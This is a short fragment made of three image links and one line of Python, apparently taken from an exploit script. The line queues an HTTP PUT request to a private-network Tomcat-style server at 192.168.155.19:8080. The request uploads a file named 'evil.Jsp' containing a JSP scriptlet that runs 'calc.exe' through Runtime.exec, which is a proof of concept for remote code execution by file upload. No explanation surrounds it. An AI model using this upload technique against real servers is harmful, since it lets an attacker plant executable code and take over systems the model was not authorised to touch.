 tasks.append(send_request(session, 'PUT', 'http://192.168.155.19:8080/evil.Jsp', data='<% Runtime.getRuntime().exec("calc.exe");%>'))